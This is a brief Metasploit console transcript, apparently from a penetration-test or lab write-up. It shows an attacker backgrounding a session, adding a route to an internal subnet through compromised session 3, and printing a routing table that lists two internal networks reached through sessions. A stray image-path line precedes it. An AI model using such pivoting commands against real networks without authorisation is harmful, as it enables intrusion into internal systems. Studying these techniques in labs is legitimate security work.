 [*] Backgrounding session 3...
msf6 exploit(multi/handler) > route add 192.168.93.0 255.255.255.0 3
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
192.168.93.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >